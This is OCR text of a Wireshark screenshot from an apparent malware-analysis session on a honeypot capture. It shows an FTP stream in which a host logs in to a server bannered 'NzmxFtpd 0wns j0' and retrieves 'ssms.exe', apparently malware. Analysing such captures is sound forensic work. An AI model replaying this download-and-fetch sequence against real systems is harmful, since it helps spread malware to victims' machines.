 Activities Wireshark Aug 24 11:47
Wireshark · Follow TCP Stream (tcp.stream eq 3) · HoneyBOT.pcap
File Edit View Go Capture Analyze
tcp.stream eq 3
No. Time Source
50 5.082620 192.150.11.
52 5.201726 98.114.205.
53 5.201740 192.150.11.
54 5.349393 98.114.205.
55 5.349405 192.150.11.
56 5.349467 192.150.11.
57 5.474324 98.114.205.
58 5.474373 192.150.11.
59 5.604502 98.114.205.
60 5.604566 192.150.11.
61 5.736927 98.114.205.
62 5.736981 192.150.11.
63 5.871853 98.114.205.
64 5.871936 192.150.11.
65 6.009400 98.114.205.
66 6.009415 192.150.11.
67 6.141826 98.114.205.
70 6.179362 192.150.11.
339 16.096872 192.150.11.
Frame 59: 86 bytes on wire (688
Ethernet II, Src: Cisco_3b:56:01
Internet Protocol Version 4, Src
Transmission Control Protocol, S
Data (20 bytes)
220 NzmxFtpd 0wns j0
USER 1
331 Password required
PASS 1
230 User logged in.
SYST
215 NzmxFtpd
TYPE I
200 Type set to I.
PORT 192,150,11,111,4,56
200 PORT command successful.
RETR ssms.exe
150 Opening BINARY mode data connection
QUIT
226 Transfer complete.
221 Goodbye happy r00ting.
···E·
or·f··
!>···
··X··
logge
7 client pkts, 9 server pkts, 14 turns.
Entire conversation (291 bytes) Show data as ASCII Stream 3
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close
HoneyBOT.pcap Profile: Default
remnux@remnux: ~ HoneyBOT.pcap Wireshark · Follow TCP Stream (tc... 1 / 2